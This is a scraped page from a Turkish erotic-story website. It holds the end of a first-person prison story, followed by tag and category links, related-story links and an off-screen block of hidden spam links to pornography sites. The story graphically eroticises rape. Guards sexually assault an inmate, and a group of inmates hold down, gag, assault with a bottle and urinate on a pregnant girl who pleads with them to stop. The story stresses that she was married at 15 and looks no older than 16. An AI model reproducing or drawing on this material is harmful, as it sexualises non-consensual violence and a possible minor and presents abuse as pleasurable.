götünden sikildikçe inim inim inliyordu, &#8220;Ayyy! Ahhhh! Ihhhh!&#8221; diye. Bu arada diğer gardiyan kızın yüzünü masada yan çevirmiş, kendisi ayakta, kızın ağzını yüzünü sikmeye başlamıştı. Bazen yarrağının tamamını kızın ağzına sokup boğazına zorluyor, kız kusacak gibi oluyordu. Kızcağız bir yandan ağzında gidip gelen yarrak nedeniyle nefes almaya çalışıyor, diğer yandan götünde pompalanan yarrağın verdiği zevkle inliyordu&#8230; O gün gardiyanlar kızı defalarca amından, götünden ve ağzından siktiler. &#8220;Amına boşaltırsak hamile falan kalır, başımıza dert olur!&#8221; diyerek, her biri ayrı ayrı kızın götünü sikerek, götünün içine boşaldılar. Daha sonra, o ana kadar hiç birşey olmuyormuş gibi sigarasını içen Derya abla, cebinden birkaç selpak çıkarıp uzattı, &#8220;Verin şunu orosbuya, götünü temizlesin!&#8221; dedi. Bu arada bütün bu olanları izleyen kadınlar olarak amlarımız ıslanmış, ilk fırsatta bu gardiyanlara kendimizi nasıl siktiririz diye düşünmüştük. Nitekim sonradan siktirmiştik kendimizi. Daha sonraları o kız koğuşun en akıllı uslu kızı olmuş, Derya ablanın elini öpmüş, aramıza katılmış, orosbulukta da hepimizle yarışır hale gelmişti. Arkadaşlar, beni çok etkileyen ve aklıma geldikçe amımın sulandığı bir anımı daha anlatayım. Birgün koğuşumuza 18&#8217;ine yeni girmiş, ama hamile, körpe bir köylü kızı gelmişti. Ama kız her haliyle yaşından küçük gösteriyordu. Kızın bizi umursamaz tavırları ise canımızı sıkmştı. Koğuştaki kadınlar bu tip kızlara nasıl davranacaklarını iyi biliyorlardı, birisi, &#8220;Kız, adın ne kız senin?&#8221; dedi. Kız da, &#8220;Güllü!&#8221; dedi. Kızın karnındaki şişkinliği fark eden diğer bir kadın, &#8220;Ne o kız? Bu yaşta sikilip hamile mi kaldın?&#8221; diye sorunca, kız utangaç bir şekilde, &#8220;Evet&#8230;&#8221; dedi. &#8220;Kaç aylık kız bu?&#8221; diye sordu koğuş arkadaşımız. &#8220;6 aylık abla&#8230;&#8221; dedi. Bir iki gün sonra hamile kızın neden buraya geldiğini öğrenmiştik. Bizim köylü körpe Güllü&#8217;yü, henüz 15 yaşındayken görücü usulü evlendirmişler. Sonra bizim küçük orosbu kocası askerdeyken komşusuna siktirmeye başlayıp, ondan hamile kalmış. Komşunun karısı da durumu öğrenince bunun evini basmış. Güllü de kadını silahla korkutayım derken, silahla kadını vurmuş. Koğuşumuza ilk kez böyle genç bir hamile kızın gelmesi çoğumuzun ağzını sulandırmıştı. Yalnız bu saf köylü kızı da ilk zamanlar bizlere kafa tutup, (Ben şunu yapmam, bunu yapmam&#8230;) demeye başlamaz mı. Güllü&#8217;yü Derya ablaya şikayet etmek zorunda kaldık. Derya abla kızgınlıktan köpürdü, &#8220;Hele banyo günü gelsin, bu küçük köy orosbusuna yapacağımı bilirim ben!&#8221; deyip, banyo günü kızın yanına getirilmesini istedi. Banyo günü gelince, ranza arkadaşım Fatma&#8217;yla beraber Güllü&#8217;yü de aramıza alarak banyoya girdik. Güllü, banyoda diğer kadınların da beraber yıkandığını görünce, utanması azaldı ve soyunmaya başladı. Fatma&#8217;yla ben Güllü&#8217;ye bakarak amımızı okşamaya başlamıştık bile. Köylü kızı Güllü, beyaz teni, yuvarlak toplu götü, hafif kıllı amı, şişkin karnının üzerinde dik dik duran iri birer limon kadar memeleriyle tam bir körpe kızdı. Az sonra Derya ablanın Güllü&#8217;ye yapacaklarını tahmin ettikçe daha da azdık ve önce kendi zevkimiz için Fatma ile ben öpüşüp, birbirimizin amlarını götlerini avuçlayıp, memelerini okşamaya başladık. Köylü kızı Güllü bizi izledikçe amını parmaklamaya başladı. O da az orosbu değildi. Ben ranza arkadaşım Fatma&#8217;nın meme başlarını somuruyor emiyordum ki, Fatma bana, &#8220;Dön arkanı kız, götünü yalayyayım!&#8221; deyince arkamı dönüp, götümü Fatma&#8217;nın yüzüne dayadım. Fatma elleriyle göt yanaklarımı ayırıp, göt deliğimi yalıyor, dilini götümün içine sokmaya çalışıyordu. İnlemelerimiz ve konuşmalarımızla bizi izleyip amını okşayan Güllü&#8217;yü de azdırıyorduk. Ben Fatma&#8217;ya, &#8220;Ohhhhh! Yala erkeğim, yala kocacığım, amımı götümü yala!&#8221; diyordum. Fatma da, &#8220;Ohhhh, mmmmhh, yalıyorum kıız, yalıyorum orosbu!&#8221; diyordu. Köylü kızı hamile Güllü&#8217;nün de iyice kıvama geldiğini görünce, &#8220;Sende orda kendini okşayıp durma, gel memelerimi emsene kız!&#8221; dedim ve onu da sevişmemize kattık. Fatma arkadan amımı götümü yalarken, Güllü&#8217;de memebaşlarımı emiyor, ben de Güllü&#8217;nün küçük memelerini avuçlamış okşuyordum&#8230; Bir müddet böyle seviştik. Az sonra Güllü, &#8220;Abla nolur beni de yalayın!&#8221; deyince, bu sefer ortamıza Güllü&#8217;yü aldık, Fatmay&#8217;la beraber Hamile Güllü&#8217;nün heryerini yalayıp öpüyor okşuyorduk. Körpe köylü kızı Güllü&#8217;nün boyu omuzlarımıza anca geliyordu. Özellikle kızın yaşına göre küçük memeleri çok hoşuma gitmişti. Güllü&#8217;nün her bir memesini emiyor vakumluyordum. &#8220;Ufff kız, bu memeleri büyütememişsin, biz burda büyütürüz dimi ablası?&#8221; dediğimde, ranza arkadaşım Fatma, &#8220;Ohhh, mmmh, evet, biz bunun memelerini de, götünü de büyütürüz, iki seneye kalmaz at gibi bir avrad olur!&#8221; dedi. Güllü ise amı götü memeleri heryeri yalandıkça zevke geliyor, ince ince inliyordu&#8230; Biz böyle zevkimize dalıp sevişirken, bizim koğuştan bir ablamız yanımıza gelip, &#8220;Hadi kız orosbular Derya abla bekliyor sizi!&#8221; deyince kendimize geldik. Köylü kızı saf Güllü, &#8220;Ne oldu abla?&#8221; diye safça sorunca, &#8220;Gel kız, biraz da Derya ablan sevsin seni!&#8221; dedik. Güllü tedirgin olmuştu, ama nafile. Güllü&#8217;nün elinden tutarak Derya ablanın yıkandığı geniş bölüme götürdük. Derya abla her biri büyük karpuz gibi kocaman götü, büyük memeleri, hafif sarkmış göbeğiyle ayakta bizi bekliyordu. İçeri girince Güllü korkuyla karışık tedirgindi. Derya abla Güllü&#8217;nün yanına gelerek, &#8220;Demek herşeye itiraz eden mızıkçı orosbu bu?&#8221; diyerek konuşmaya başladı ve sonra da Güllü&#8217;ye, &#8220;Kaç yaşındasın sen kız orosbu?&#8221; diye sordu. Güllü, &#8220;18&#8217;e yeni girdim abla&#8230;&#8221; dedi. Biz, Derya ablanın seks fantazilerinin ne kadar sınırsız ve acımasız olduğunu bildiğimizden, o an olan herşeyden zevk alıyorduk. Derya abla hamile Güllü&#8217;nün heryerini süzüyor, biryandan da kızın götünü okşuyor, memelerini kontrol eder gibi sıkıyordu&#8230; Derken Derya abla aklındakileri yapmaya başladı. Güllüye, &#8220;Eğil bakayım kız!&#8221; dedikten sonra, bana, &#8220;Selma, gel tut bakayım şu kızı!&#8221; dedi. Güllü eğilmiş, ben de omuzlarından tutuyordum. Derya abla, &#8220;Kız Fatma, gel bak bakalım şu kızın götüne, 18 yaş götümü?&#8221; dedi. Derya ablanın ne yapmak istediğini anlayan Fatma muzipçe gülerek eğildi, hamile Güllü&#8217;nün göt yanaklarını ayırıp, kızın göt deliğini inceledi ve &#8220;Yok abla, bu kızın götü 18 yaş götü değil, baksana deliği daracık!&#8221; dedi. Derya abla, &#8220;Mmmm&#8230; Selma kız, sen de bir parmak kontrolü yap bakalım!&#8221; dedi. Bunun üzerine ben de orta parmağımı ağzıma götürüp tükrükleyip Güllü&#8217;nün göt deliğine soktum. Offf, gerçekten kızın götü daracık ve sıcacıktı. &#8220;Mmmmhh, abla bence de bu kızın götü en fazla 16&#8217;sında, yoksa bu yaşta bu kadar dar sıkı delik olmaz!&#8221; dedim. Derya abla, &#8220;O zaman bu kızın götünü biraz genişletelim de, çabuk büyüsün şıllık! Verin bakalım şişeyle vazelini!&#8221; dedi. Kadınlardan biri havluya sardığı cam kola şişesi ve vazelini Derya ablaya verdi. Bizim köylü kızı hamile Güllü şişeyi görünce ağlamaklı bir şekilde, bana, &#8220;Abla ne yapcaksınız onu?&#8221; diye sordu. Ben de Güllü&#8217;nün saçlarını okşayarak, &#8220;Tatlım merak etme, birşey olmayacak, götünü biraz genişleteceğiz!&#8221; dedim. Diğer kadınlar da kendi aralarında zevklenip fısıldaşıyorlardı, &#8220;Offf, alabilir mi bu yavru acaba?&#8221;, &#8220;Bence başı girer, gerisini alamaz!&#8221; diye. Derya abla vazelini elindeki şişeye bolca sürüp, biraz da Güllü&#8217;nün göt deliğine yedirerek cevapladı, &#8220;Alır, alır! Kızlar, bu kız bu hamile haliyle daha neler alır götüne! Hadi domaltın bakayım yerde şu kızı!&#8221; dedi. Biraz çırpınır gibi olunca hepimiz birden üzerine çullanarak, köylü kızı hamile Güllü&#8217;yü yerde domalttık. Güllü&#8217;nün başında en az 6-7 kadındık. Birkaçı kızın kolarından, diğerleri bacaklarından, ben de başından tutuyordum. Güllü ağlamaya başlamıştı, &#8220;Abla nolur önden sokun, oramdan sokmayın, nolurrr!&#8221; diye yalvarıyordu. Derya abla kızın zırlamasına sinirlenip, bana, &#8220;Selma kız, kapa şu küçük orosbunun ağzını!&#8221; deyince, ellerimle Güllü&#8217;nün ağzını kapayarak, &#8220;Sus kız hamile orosbu! Burda seni kimse duymaz!&#8221; dedim. Az sonra Derya abla elindeki şişeyi Güllü&#8217;nün göt deliğine dayadı, fakat girmiyordu. Derya abla biraz daha zorlayınca ve zazelinin etkisiyle şişenin başı hamile kızımızın götüne girmişti. Güllü acı acı inledi, &#8220;Ayyyy! Ihhhh! Acıdııı! Acıyooorrr!&#8221; diye. Bu arada ben Güllü&#8217;nün başını tutarken Fatma da alttan kızın memelerini avuçlayıp sıkıyor, &#8220;Ohh, ne sütlüdür şimdi bu memeler kız!&#8221; diyordu. Derya abla azgın kadınlara şişe sokmada tecrübeli olduğundan, &#8220;Durun bakalım daha girmedi!&#8221; diyerek, şişeyi kalın kısmına kadar sokmak için birdaha kremledi. Benim de amım iyice sulanmış zevke gelmiştim, &#8220;Evet abla, öyle sade başı girmekle olmaz, en az yarısı girmeli ki, şişe yedim desin kız!&#8221; dedim. Diğer kadınlar da, &#8220;Offf, evet!&#8221; diyerek onayladılar. Bunun üzerine Derya abla şişeyi iyice Güllü&#8217;nün götüne bastırmaya başladı. Hamile kızın inlemeleriyle beraber kola şişesi santim santim kızın götüne giriyordu. Ben de ellerimle Güllü&#8217;nün ağzını kapamakta zorlandığımdan, &#8220;Rahatça ısır kız!&#8221; diyerek ıslak havluyu kızın ağzına vermiştim. Hamileliğinin de etkisiyle Güllü&#8217;nün şişeyi kalın kısmına kadar almakta iyice zorlandığını gören Derya abla, şişeyi kızın götüne bastırarak, &#8220;Ikın kız orospu, ıkın!&#8221; deyince, Güllü derin bir nefes alıp, &#8220;Iğhhhhhhhh!&#8221; diye ıkındı. O anda Derya abla iyice yüklendi ve şişe kalın kısmı dahil nerdeyse yarıdan fazlasıyla Güllü&#8217;nün götüne girmişti. Kızın o andaki yüz ifadesini anlatamam. Bu esnada körpe hamile kızımız Güllü götündeki sert büyük kalın şeyin etkisiyle çişini tutamayıp işemeye başlamaz mı! Hepimiz gülerek, &#8220;Az daha tutamadın mı orosbu!&#8221; diye Güllüye takıldık. Kızcağızın işemesi, Derya ablanın hep yapmak isteyip yapamadığı bir şeyi aklına getirmiş olmalıydı ki, Derya abla, &#8220;Durun daha bitmedi!&#8221; diyerek Güllü&#8217;nün götündeki şişeyi yavaşça çıkardı. &#8216;Plof!&#8217; diye götünden çıkan şişenin etkisiyle Güllü fosur fosur osurunca, Derya abla bunu bahane ederek, &#8220;Vay terbiyesiz orosbu vay, yanımda osurursun haa!&#8221; diye çıkıştı. Ardından ayağa kalkıp, bize, &#8220;Kızlar yatırın bakayım şu orosbuyu yere!&#8221; dedi. Güllü zaten olanların yorgunluğuyla yere boylu boyuna uzandı. Zavallı kızcağız bize, (Abla bana ne yapacaksınız?) der gibi bakıyordu. Doğrusu biz de Derya ablanın ne yapacağını bilmiyorduk&#8230; Derya abla iyice zevke gelmiş, yeni ağda yaptığı kılsız amını okşarken, &#8220;Yüzüne oturcağım bu orosbunun, tutun bakayım şunu!&#8221; dedi. Meğer bizim Derya abla, o şişman büyük götlü haliyle, bir kızı yere yatırıp yüzüne oturmak, kızın yüzünü, götüyle amıyla ezip, sonra kızın ağzına şarıl şarıl işemek istermiş hep. Derya abla bu fantazisini gerçekleştirebilecek bundan iyi yerin olmadığını biliyordu. Kadınlardan biri kızın bacaklarına oturdu, Fatma&#8217;yla ben de kızcağızın ellerini tuttuk. Derya abla o koca götüyle gelip, tuvalete oturur gibi Güllü&#8217;nün yüzüne oturdu. Amını kızın ağzına dayayarak, &#8220;Yala kız! Yala ablanın amını! Ohhhhh!&#8221; diyordu. Güllü, Derya ablanın amını yalayabildiği kadar yalamaya başlamıştı. Derya abla amı yalandıkça zevkleniyordu, &#8220;Ohhhh! Mmmmhh! Aferin kız orosbu, güzel yalıyorsun! Dilini sok! Ohhh! Yala küçük kaltak, yala!&#8221; diyordu. Derya abla o iri haliyle adeta bütün ağırlığını vererek kızın yüzüne oturmuştu, kızcağızın yüzü Derya ablanın koca götünden dolayı gözükmüyordu. Derya abla arasıra kızın yüzünden hafifçe kalkıyor, Güllü&#8217;nün nefes almasına müsaade ediyor, sonra yeniden kızın yüzüne oturup, &#8220;Ohhhhh!&#8221; çekiyordu. Dakikalarca böyle devam ettikten sonra Derya abla eğilip Güllü&#8217;nün saçlarından tutarak, &#8220;Aç bakayım kız ağzını, ağzına işeyeceğim!&#8221; diye sertçe emir verdi. Kızcağız, &#8220;Abla nolur yapma!&#8221; dese de, Derya abla, &#8220;Aç kız orosbu, aç ağzını! Yoksa götümle boğarım seni burda!&#8221; diyerek kızcağızı sindirdi. Ben de körpe kızın o halini gördükçe inanılmaz zevk alıyordum. Derya ablayı iyice kudurtacak laf da Fatma&#8217;dan geldi, &#8220;Offff, hadi abla, içir Bira&#8217;nı şu kıza! Ha bir şişe bira içmiş, ha senin sidiğini içmiş!&#8221; dedi. Bunu duyan Derya abla, &#8220;Ohhhhhh! Evet, aç ağzını kız, hadiii aç!&#8221; diyerek Güllü&#8217;ye söylendi. Derken az sonra kızcağız ağzını açtı. Derya abla birkaç saniye kızın ağzı açık vaziyetteyken bekledi, ardından şarıl şarıl işemeye başladı. Derya abla kızın ağzına işedikçe, &#8216;Ohhhhhh!&#8217; çekiyordu. Kızcağız Derya ablanın sidiğini yutmamaya çalıştığından ağzından taşırıyor, fakat Derya abla busefer kızın yüzüne işiyordu. Güllü gözlerini kapayıp Derya ablanın işemesinin bitmesini bekledi&#8230; Az sonra işemesini bitiren Derya abla ayağa kalkıp, &#8220;İşeyecek olan işesin bu orosbuya!&#8221; diyerek kenara oturup, bizi izlemeye başladı. Bunun üzerine kadınlar birbir yerde yatan kızın üzerine gelip işemeye başladılar. Ne yalan söyleyim, ben de kızın yüzüne değil, ama memelerinin üzerine işedim. Yalnız ranza arkadaşım Fatma&#8217;nın kızın yüzüne oturup işerken, &#8216;Zort!&#8217; diye osurup, &#8220;Ayy, kusura bakma kaçırdım!&#8221; deyişini de unutmuyorum. Bu fasıl da bittikten sonra, hep beraber Güllü&#8217;yü temizleyip sabunlayıp yıkadık. Kızı yıkarken, &#8220;Kızım burası hapishane, burda herşey olur. Akıllı ve saygılı olursan bizim gibi rahat edersin!&#8221; diye ona moral verdik. Nitekim Güllü de ilerde bize alışıp, akıllı uslu bir kız oldu. Güllü&#8217;ye doğum yapmasında ve sonrasında hep Derya abla yardım etti. Güllü&#8217;nün bir kızı oldu. Derya abla Güllü ve kızına sahip çıktı. Sonradan duyduğuma göre Güllü iyi halden dolayı erken çıkmış. Kan davasından korktuğu için ismini değiştirmiş, şimdilerde İstanbul&#8217;da orospuluk yapıp, kızına bakıyormuş. Hoşçakalın! [Selma]</p>
</p>

        <div class="col-md-12 etiketler">
                   <a href="http://www.sexpornohikaye.com/tag/brazzers-hikayeleri/" rel="tag">brazzers hikayeleri</a> <a href="http://www.sexpornohikaye.com/tag/en-cok-okunan-seks-hikayeleri/" rel="tag">en cok okunan seks hikayeleri</a> <a href="http://www.sexpornohikaye.com/tag/gizli-sikis-hikayeleri/" rel="tag">gizli sikiş hikayeleri</a> <a href="http://www.sexpornohikaye.com/tag/seks-hikayeleri/" rel="tag">seks hikayeleri</a> <a href="http://www.sexpornohikaye.com/tag/seks-hikayelri/" rel="tag">seks hikayelri</a> <a href="http://www.sexpornohikaye.com/tag/sevismehikayeleri/" rel="tag">sevismehikayeleri</a> <a href="http://www.sexpornohikaye.com/tag/sex-hikayeleri/" rel="tag">sex hikayeleri</a> <a href="http://www.sexpornohikaye.com/tag/sex-hikayelri/" rel="tag">sex hikayelri</a> <a href="http://www.sexpornohikaye.com/tag/sexhikayeleri/" rel="tag">sexhikayeleri</a> <a href="http://www.sexpornohikaye.com/tag/yasanmis-sex-hikaye/" rel="tag">yasanmis sex hikaye</a>        </div>

      </div>
    </div>

  </div>

  <div class="col-md-3 sidebar">
   <div class="row">
    <div class="col-md-2 line">
      <div class="col-md-12 cizik"></div>
    </div>
    <div class="col-md-10 yeni-hikayeler-baslik">
      <h2>Kategoriler</h2>
    </div>
  </div>

  <div class="col-md-12 kategorileri-diz">
    <div class="col-md-12 kategoriler-genel">

      <div class="col-md-12 kategorilerimiz">
        <div class="row">
          <div class="col-12 col-md-12 kategoriler-ic">
             <ul>
            	<li class="cat-item cat-item-1"><a href="http://www.sexpornohikaye.com/category/adult-hikayeler/">Adult Hikayeler</a>
</li>
	<li class="cat-item cat-item-1035"><a href="http://www.sexpornohikaye.com/category/aldatma-hikayeleri/">Aldatma Hikayeleri</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://www.sexpornohikaye.com/category/am-resimleri/">Am resimleri</a>
</li>
	<li class="cat-item cat-item-1021"><a href="http://www.sexpornohikaye.com/category/amator-sex-hikayeleri/">Amatör Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1066"><a href="http://www.sexpornohikaye.com/category/amator-sex-resimleri/">Amatör Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1022"><a href="http://www.sexpornohikaye.com/category/anal-sex-hikayeleri/">Anal Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1067"><a href="http://www.sexpornohikaye.com/category/anal-sex-resimleri/">Anal Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1013"><a href="http://www.sexpornohikaye.com/category/azra/">Azranın Yeri</a>
</li>
	<li class="cat-item cat-item-1966"><a href="http://www.sexpornohikaye.com/category/kizlik-bozma/">Bakire Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1716"><a href="http://www.sexpornohikaye.com/category/canli-porno-hikayeleri/">Canlı Porno Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1958"><a href="http://www.sexpornohikaye.com/category/hasta-doktor-seks/">Doktor Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.sexpornohikaye.com/category/ensest-hikaye/">Ensest hikaye</a>
</li>
	<li class="cat-item cat-item-1014"><a href="http://www.sexpornohikaye.com/category/ensest-hikayeler/">Ensest Hikayeler</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.sexpornohikaye.com/category/erotik-hikayeler/">Erotik Hikayeler</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://www.sexpornohikaye.com/category/erotik-resimler/">Erotik Resimler</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.sexpornohikaye.com/category/etek-alti-goruntuleri/">Etek altı görüntüleri</a>
</li>
	<li class="cat-item cat-item-1070"><a href="http://www.sexpornohikaye.com/category/evli-cift-hikayeler/">Evli Çift Hikayeler</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.sexpornohikaye.com/category/gay-hikaye/">Gay Hikaye</a>
</li>
	<li class="cat-item cat-item-1078"><a href="http://www.sexpornohikaye.com/category/gay-hikayeleri/">Gay Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1654"><a href="http://www.sexpornohikaye.com/category/gay-sex-resimleri/">Gay sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1015"><a href="http://www.sexpornohikaye.com/category/genel/">Genel</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.sexpornohikaye.com/category/gercek-sex-hikayeleri/">Gerçek Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://www.sexpornohikaye.com/category/got-resimleri/">GÖT RESİMLERİ</a>
</li>
	<li class="cat-item cat-item-1074"><a href="http://www.sexpornohikaye.com/category/grup-sex-hikayeleri/">Grup Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1673"><a href="http://www.sexpornohikaye.com/category/grup-sex-resimleri/">Grup Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1891"><a href="http://www.sexpornohikaye.com/category/ifsa-resimler/">İfşa Resimler</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://www.sexpornohikaye.com/category/ifsa-resimleri/">ifşa resimleri</a>
</li>
	<li class="cat-item cat-item-1046"><a href="http://www.sexpornohikaye.com/category/is-yeri-seks-hikayeleri/">İş Yeri Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.sexpornohikaye.com/category/itiraf-ediyorum/">itiraf ediyorum</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://www.sexpornohikaye.com/category/japon-liseli-kiz-resimleri/">Japon liseli kız resimleri</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.sexpornohikaye.com/category/kapici-ile-sex-hikayem/">Kapıcı ile sex hikayem</a>
</li>
	<li class="cat-item cat-item-1674"><a href="http://www.sexpornohikaye.com/category/komik-hikayeler/">Komik Hikayeler</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://www.sexpornohikaye.com/category/komsumuz-ile-sex-hikayem/">Komşumuz ile sex hikayem</a>
</li>
	<li class="cat-item cat-item-1619"><a href="http://www.sexpornohikaye.com/category/lezbiyen-hikayeleri/">Lezbiyen hikayeleri</a>
</li>
	<li class="cat-item cat-item-1659"><a href="http://www.sexpornohikaye.com/category/lezbiyen-sex-resimleri/">Lezbiyen Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1025"><a href="http://www.sexpornohikaye.com/category/liseli-hikayeler/">Liseli Hikayeler</a>
</li>
	<li class="cat-item cat-item-1349"><a href="http://www.sexpornohikaye.com/category/liseli-sex-resimleri/">Liseli Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1017"><a href="http://www.sexpornohikaye.com/category/mobil-porno/">mobil porno</a>
</li>
	<li class="cat-item cat-item-1018"><a href="http://www.sexpornohikaye.com/category/olgun-sex-hikayeleri/">OLgun Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1071"><a href="http://www.sexpornohikaye.com/category/olgun-sex-resimleri/">OLgun Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1019"><a href="http://www.sexpornohikaye.com/category/oral-sex-hikayeleri/">Oral Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1058"><a href="http://www.sexpornohikaye.com/category/otel-sex-hikayeleri/">Otel Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1034"><a href="http://www.sexpornohikaye.com/category/porno-hikayeleri/">Porno Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1072"><a href="http://www.sexpornohikaye.com/category/porno-resimleri/">Porno Resimleri</a>
</li>
	<li class="cat-item cat-item-1047"><a href="http://www.sexpornohikaye.com/category/resimli-sex-itiraflari/">ResimLi Sex itirafları</a>
</li>
	<li class="cat-item cat-item-1771"><a href="http://www.sexpornohikaye.com/category/seks-hikayeleri/">Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1053"><a href="http://www.sexpornohikaye.com/category/sex-hikayeleri/">Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1054"><a href="http://www.sexpornohikaye.com/category/sex-itiraflari/">Sex itirafları</a>
</li>
	<li class="cat-item cat-item-1055"><a href="http://www.sexpornohikaye.com/category/sex-resimleri/">Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.sexpornohikaye.com/category/sikis-hikaye/">Sikiş hikaye</a>
</li>
	<li class="cat-item cat-item-1038"><a href="http://www.sexpornohikaye.com/category/sikis-hikayeleri/">Sikiş Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1672"><a href="http://www.sexpornohikaye.com/category/sisman-kadin-resimleri/">Şişman Kadın Resimleri</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.sexpornohikaye.com/category/sicak-itiraflar/">Sıcak itiraflar</a>
</li>
	<li class="cat-item cat-item-1970"><a href="http://www.sexpornohikaye.com/category/koca-kari-grup/">Swinger Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.sexpornohikaye.com/category/tecavuz-hikaye/">Tecavüz hikaye</a>
</li>
	<li class="cat-item cat-item-1073"><a href="http://www.sexpornohikaye.com/category/tecavuz-hikayeleri/">Tecavüz hikayeleri</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.sexpornohikaye.com/category/travesti-hikaye/">Travesti Hikaye</a>
</li>
	<li class="cat-item cat-item-1618"><a href="http://www.sexpornohikaye.com/category/travesti-hikayeleri/">Travesti hikayeleri</a>
</li>
	<li class="cat-item cat-item-1350"><a href="http://www.sexpornohikaye.com/category/travesti-sex-resimleri/">Travesti Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1039"><a href="http://www.sexpornohikaye.com/category/turbanli-sex-hikayeleri/">Türbanlı Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1351"><a href="http://www.sexpornohikaye.com/category/turbanli-sex-resimleri/">Türbanlı Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://www.sexpornohikaye.com/category/turk-ifsa-resim/">Türk ifşa resim</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://www.sexpornohikaye.com/category/turk-sex/">Türk sex</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.sexpornohikaye.com/category/ulasim-araclarinda-sex-hikayesi/">Ulaşım Araçlarında sex hikayesi</a>
</li>
	<li class="cat-item cat-item-1964"><a href="http://www.sexpornohikaye.com/category/okul-hikaye/">Üniversiteli Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://www.sexpornohikaye.com/category/yarrak-resimleri/">Yarrak resimleri</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.sexpornohikaye.com/category/yasanmis-porno-hikayeleri/">Yaşanmış Porno Hikayeleri</a>
</li>
          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="col-md-12 populer-konular">
   <div class="row populerler-baslik">
    <div class="col-md-2 line">
      <div class="col-md-12 cizik"></div>
    </div>
    <div class="col-md-10 yeni-hikayeler-baslik">
      <h2>Benzer Sex Hikayeleri</h2>
    </div>
  </div>


  <div class="col-md-12 populer-konular-ic">
                <a href="http://www.sexpornohikaye.com/amimin-deligini-bulamakta-zorlandi/" title="Amımın Deliğini Bulamakta Zorlandı">Amımın Deliğini Bulamakta Zorlandı</a>
        <a href="http://www.sexpornohikaye.com/iki-kuzenimle-yazlikta-seks/" title="İki Kuzenimle Yazlıkta Seks!">İki Kuzenimle Yazlıkta Seks!</a>
        <a href="http://www.sexpornohikaye.com/liseli-citirla-ormanda-delicecesine-sevisme/" title="Liseli çıtırla ormanda delicecesine sevişme">Liseli çıtırla ormanda delicecesine sevişme</a>
        <a href="http://www.sexpornohikaye.com/eski-komsumu-sikmeden-yapamazdim-porno-hikaye/" title="Eski komşumu sikmeden yapamazdım &#8211; Porno Hikaye">Eski komşumu sikmeden yapamazdım &#8211; Porno Hikaye</a>
        <a href="http://www.sexpornohikaye.com/siktikten-sonra-adini-soyledi-seks-hikayeleri/" title="Siktikten sonra adını söyledi &#8211; Seks hikayeleri">Siktikten sonra adını söyledi &#8211; Seks hikayeleri</a>
         </div>
</div>
</div>
</div>

</div>
</div>
<div class="container-fluid footer">
	<div class="container">
		<div class="col-md-12">
			<div class="row">
				<div class="col-md-6 copyright">
					<p>Sexpornohikaye.com | Sex Hikayeleri - Tüm hakları saklıdır.</p>
				</div>
				<div class="col-md-6 footer-linkler">
					<a href="https://www.sexpornohikaye.com/" title="sex hikayeleri">Sex Hikayeleri  -
					<a href="https://www.sexpornohikaye.com/" title="ensest hikaye">ensest hikaye</a> - 
					<a href="https://www.sexpornohikaye.com/" target="_blank" title="sex hikaye">Sex Hikaye</a>
				</div>
			</div>    
		</div>
	</div>
</div>
<div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
<a href="http://www.egoistanbul.com/category/maltepe-masoz-bayan/">Maltepe Masöz Bayan</a>
<a href="http://www.pussyboy.net/" title="xxx videos">xxx videos</a>
<a href="https://www.masajantalya.com/kategori/antalya-masaj/" title="Antalya Masaj">Antalya Masaj</a>	
<a href="https://www.apornvideo.com/video/2466/beautiful-girl-18-years-anal-cum-in-ass-xxx-videos/" title="Beautiful Girl 18 years Anal Cum in ass xxx videos">Beautiful Girl 18 years Anal Cum in ass xxx videos</a>
<a href="https://www.hdhindisex.com/video/1407/hardcore-xxx-family-sex-video-of-indian-step-sister/" title="Hardcore xxx family sex video of indian step sister">Hardcore xxx family sex video of indian step sister</a>
<a href="https://www.onlydesiporn.com/video/2885/fucking-my-wife-while-sleeping-hot-sex-ends-with-creampie/" title="Fucking my wife while sleeping hot sex ends with creampie">Fucking my wife while sleeping hot sex ends with creampie</a>
